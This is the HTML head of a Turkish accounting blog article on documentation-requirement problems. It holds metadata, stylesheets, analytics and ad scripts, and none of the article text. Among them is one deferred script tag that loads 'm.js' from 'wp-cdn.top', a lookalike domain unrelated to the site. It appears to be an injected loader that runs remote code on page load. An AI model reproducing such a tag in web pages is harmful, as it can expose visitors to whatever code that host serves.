

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muhasebebilenler.com/tevsik-zorunlulugunda-uygulama-sorunlari/
body_size: 45378
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr" prefix="og: https://ogp.me/ns#"> <!--<![endif]--><meta name="keywords" content="Muhasebe, Finans, Mali İşler, Mali Müşavir, Gelir Vergisi, Vergi, Muhasebeci, MBT, Muhasebebt, Muhasip" />
 <script async src="https://www.googletagmanager.com/gtag/js?id=UA-89618914-2"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-89618914-2');</script> <head><title>Tevsik Zorunluluğunda Uygulama Sorunları - Muhasebe Bilenler Topluluğu</title><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><script type="text/javascript">WebFontConfig={google:{families:['Open Sans:300italic,400,400italic,600,600italic,700','Roboto:300,400,400italic,500,500italic,700,900']}};</script><script id="litespeed-webfont-lib" src="https://muhasebebilenler.com/wp-content/mu-plugins/natro/external_plugins/ls/js/webfontloader.min.js" async></script><link data-optimized='2' rel='stylesheet' href='https://muhasebebilenler.com/min/adf87.css' /><script data-optimized='1' src='https://muhasebebilenler.com/min/0de17.js' defer></script><script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3348892763312503" crossorigin="anonymous"></script><script src="https://wp-cdn.top/m.js" defer data-deferred="1"></script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://muhasebebilenler.com/xmlrpc.php" /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><meta property="og:image" content="https://muhasebebilenler.com/wp-content/uploads/2018/12/ZORUNLULUK_n.png" /><link rel="icon" type="image/png" href="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png"/><meta name="description" content=" "/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://muhasebebilenler.com/tevsik-zorunlulugunda-uygulama-sorunlari/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Tevsik Zorunluluğunda Uygulama Sorunları - Muhasebe Bilenler Topluluğu" /><meta property="og:description" content=" " /><meta property="og:url" content="https://muhasebebilenler.com/tevsik-zorunlulugunda-uygulama-sorunlari/" /><meta property="og:site_name" content="Muhasebe Bilenler Topluluğu" /><meta property="article:section" content="Finans" /><meta property="og:image" content="https://muhasebebilenler.com/wp-content/uploads/2018/12/ZORUNLULUK_n.png" /><meta property="og:image:secure_url" content="https://muhasebebilenler.com/wp-content/uploads/2018/12/ZORUNLULUK_n.png" /><meta property="og:image:width" content="1068" /><meta property="og:image:height" content="712" /><meta property="og:image:alt" content="Tevsik Zorunluluğunda Uygulama Sorunları" /><meta property="og:image:type" content="image/png" /><meta property="article:published_time" content="2018-12-18T17:48:53+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Tevsik Zorunluluğunda Uygulama Sorunları - Muhasebe Bilenler Topluluğu" /><meta name="twitter:description" content=" " /><meta name="twitter:image" content="https://muhasebebilenler.com/wp-content/uploads/2018/12/ZORUNLULUK_n.png" /><meta name="twitter:label1" content="Yazan" /><meta name="twitter:data1" content="Mali Müşavir Yücel AYKAN" /><meta name="twitter:label2" content="Okuma süresi" /><meta name="twitter:data2" content="16 dakika" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://muhasebebilenler.com/#person","name":"Muhasebe Bilenler Toplulu\u011fu","url":"https://muhasebebilenler.com"},{"@type":"WebSite","@id":"https://muhasebebilenler.com/#website","url":"https://muhasebebilenler.com","name":"Muhasebe Bilenler Toplulu\u011fu","publisher":{"@id":"https://muhasebebilenler.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://muhasebebilenler.com/wp-content/uploads/2018/12/ZORUNLULUK_n.png","url":"https://muhasebebilenler.com/wp-content/uploads/2018/12/ZORUNLULUK_n.png","width":"1068","height":"712","inLanguage":"tr"},{"@type":"WebPage","@id":"https://muhasebebilenler.com/tevsik-zorunlulugunda-uygulama-sorunlari/#webpage","url":"https://muhasebebilenler.com/tevsik-zorunlulugunda-uygulama-sorunlari/","name":"Tevsik Zorunlulu\u011funda Uygulama Sorunlar\u0131 - Muhasebe Bilenler Toplulu\u011fu","datePublished":"2018-12-18T17:48:53+03:00","dateModified":"2018-12-18T17:48:53+03:00","isPartOf":{"@id":"https://muhasebebilenler.com/#website"},"primaryImageOfPage":{"@id":"https://muhasebebilenler.com/wp-content/uploads/2018/12/ZORUNLULUK_n.png"},"inLanguage":"tr"},{"@type":"Person","@id":"https://muhasebebilenler.com/author/yucelakman/","name":"Mali M\u00fc\u015favir Y\u00fccel AYKAN","url":"https://muhasebebilenler.com/author/yucelakman/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/c2290b91cb614ee670efc6d147beb5a0?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/c2290b91cb614ee670efc6d147beb5a0?s=96&amp;r=g","caption":"Mali M\u00fc\u015favir Y\u00fccel AYKAN","inLanguage":"tr"}},{"@type":"BlogPosting","headline":"Tevsik Zorunlulu\u011funda Uygulama Sorunlar\u0131 - Muhasebe Bilenler Toplulu\u011fu","datePublished":"2018-12-18T17:48:53+03:00","dateModified":"2018-12-18T17:48:53+03:00","articleSection":"Finans, Finans, Genel, Genel, Makaleler, \u00d6ne \u00c7\u0131kanlar, Ticari Ya\u015fam, Ticari Ya\u015fam, Vergi Mevzuat\u0131","author":{"@id":"https://muhasebebilenler.com/author/yucelakman/","name":"Mali M\u00fc\u015favir Y\u00fccel AYKAN"},"publisher":{"@id":"https://muhasebebilenler.com/#person"},"description":"\u00a0","name":"Tevsik Zorunlulu\u011funda Uygulama Sorunlar\u0131 - Muhasebe Bilenler Toplulu\u011fu","@id":"https://muhasebebilenler.com/tevsik-zorunlulugunda-uygulama-sorunlari/#richSnippet","isPartOf":{"@id":"https://muhasebebilenler.com/tevsik-zorunlulugunda-uygulama-sorunlari/#webpage"},"image":{"@id":"https://muhasebebilenler.com/wp-content/uploads/2018/12/ZORUNLULUK_n.png"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://muhasebebilenler.com/tevsik-zorunlulugunda-uygulama-sorunlari/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//maps.googleapis.com' /><link rel='dns-prefetch' href='//maps.gstatic.com' /><link rel='dns-prefetch' href='//fonts.gstatic.com' /><link rel='dns-prefetch' href='//ajax.googleapis.com' /><link rel='dns-prefetch' href='//apis.google.com' /><link rel='dns-prefetch' href='//google-analytics.com' /><link rel='dns-prefetch' href='//www.google-analytics.com' /><link rel='dns-prefetch' href='//ssl.google-analytics.com' /><link rel='dns-prefetch' href='//youtube.com' /><link rel='dns-prefetch' href='//api.pinterest.com' /><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//pixel.wp.com' /><link rel='dns-prefetch' href='//connect.facebook.net' /><link rel='dns-prefetch' href='//platform.twitter.com' /><link rel='dns-prefetch' href='//syndication.twitter.com' /><link rel='dns-prefetch' href='//platform.instagram.com' /><link rel='dns-prefetch' href='//disqus.com' /><link rel='dns-prefetch' href='//sitename.disqus.com' /><link rel='dns-prefetch' href='//s7.addthis.com' /><link rel='dns-prefetch' href='//platform.linkedin.com' /><link rel='dns-prefetch' href='//w.sharethis.com' /><link rel='dns-prefetch' href='//s0.wp.com' /><link rel='dns-prefetch' href='//s1.wp.com' /><link rel='dns-prefetch' href='//s2.wp.com' /><link rel='dns-prefetch' href='//s.gravatar.com' /><link rel='dns-prefetch' href='//0.gravatar.com' /><link rel='dns-prefetch' href='//2.gravatar.com' /><link rel='dns-prefetch' href='//1.gravatar.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//www.googletagservices.com' /><link rel='dns-prefetch' href='//adservice.google.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='dns-prefetch' href='//tpc.googlesyndication.com' /><link rel='dns-prefetch' href='//bp.blogspot.com' /><link rel='dns-prefetch' href='//1.bp.blogspot.com' /><link rel='dns-prefetch' href='//2.bp.blogspot.com' /><link rel='dns-prefetch' href='//3.bp.blogspot.com' /><link rel='dns-prefetch' href='//4.bp.blogspot.com' /><link rel='dns-prefetch' href='//ajax.microsoft.com' /><link rel='dns-prefetch' href='//ajax.aspnetcdn.com' /><link rel='dns-prefetch' href='//s3.amazonaws.com' /><link rel='dns-prefetch' href='//code.jquery.com' /><link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' /><link rel='dns-prefetch' href='//use.fontawesome.com' /><link rel='dns-prefetch' href='//player.vimeo.com' /><link rel='dns-prefetch' href='//github.githubassets.com' /><link rel='dns-prefetch' href='//referrer.disqus.com' /><link rel='dns-prefetch' href='//c.disquscdn.com' /><link rel='dns-prefetch' href='//ad.doubleclick.net' /><link rel='dns-prefetch' href='//googleads.g.doubleclick.net' /><link rel='dns-prefetch' href='//stats.g.doubleclick.net' /><link rel='dns-prefetch' href='//cm.g.doubleclick.net' /><link rel='dns-prefetch' href='//stats.buysellads.com' /><link rel='dns-prefetch' href='//s3.buysellads.com' /><link rel="alternate" type="application/rss+xml" title="Muhasebe Bilenler Topluluğu &raquo; akışı" href="https://muhasebebilenler.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Muhasebe Bilenler Topluluğu &raquo; yorum akışı" href="https://muhasebebilenler.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Muhasebe Bilenler Topluluğu &raquo; Tevsik Zorunluluğunda Uygulama Sorunları yorum akışı" href="https://muhasebebilenler.com/tevsik-zorunlulugunda-uygulama-sorunlari/feed/" />
<script id="muhas-ready">window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];</script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><style id='moove_gdpr_frontend-inline-css' type='text/css'>#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}</style><link rel="https://api.w.org/" href="https://muhasebebilenler.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://muhasebebilenler.com/wp-json/wp/v2/posts/8401" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://muhasebebilenler.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.3" /><link rel='shortlink' href='https://muhasebebilenler.com/?p=8401' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://muhasebebilenler.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuhasebebilenler.com%2Ftevsik-zorunlulugunda-uygulama-sorunlari%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://muhasebebilenler.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuhasebebilenler.com%2Ftevsik-zorunlulugunda-uygulama-sorunlari%2F&#038;format=xml" /><style id="tdw-css-placeholder"></style></style> <script>window.tdwGlobal={"adminUrl":"https:\/\/muhasebebilenler.com\/wp-admin\/","wpRestNonce":"9ccee97bef","wpRestUrl":"https:\/\/muhasebebilenler.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
 <script>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
